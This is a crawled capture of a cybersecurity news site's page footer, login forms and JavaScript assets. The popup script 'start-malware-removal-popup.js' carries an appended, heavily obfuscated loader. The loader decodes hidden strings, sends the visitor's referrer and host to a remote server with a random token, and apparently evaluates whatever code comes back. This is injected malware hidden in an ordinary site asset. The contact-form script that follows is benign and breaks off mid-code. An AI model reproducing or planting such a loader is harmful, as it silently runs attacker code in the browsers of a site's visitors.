					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->
				<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"1535","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4
body_size: 3383
content:
window.addEventListener('load', function () {

  if ($(window).width() > 991) {
    $(window).scroll(function () {
      var scroll = $(window).scrollTop();
      if (scroll >= 200) {
        $("#start-malware-removal-popup").addClass("show");
      }
    });
  }
  $("#start-malware-removal-popup .close-btn").on('click',function () {
    $("#start-malware-removal-popup").remove();
  });

});if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5
body_size: 7952
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},a=(e,a)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(a)&&(a=n.get(a)),Array.from(n.values()).includes(a)||(a=`custom-${a=(a=a.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=a,e.setAttribute("data-status",a),e.classList.add(a),r&&r!==a){e.classList.remove(r);const a={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};t(e,"statuschanged",a)}return a},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e,t={}){const{target:n,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const l={...e.wpcf7.schema};if(void 0!==n){if(!e.contains(n))return;if(!n.closest(".wpcf7-form-control-wrap[data-name]"))return;if(n.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),u=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((a=>{if(void 0!==swv){const a=swv.validate(l,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(a.has(o)){const{error:t,validInputs:n}=a.get(o);s(e,o),void 0!==t&&c(e,o,t,{scope:r}),i(e,o,null!=n?n:[])}if(t.contains(n))break}}})).finally((()=>{a(e,u)}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const 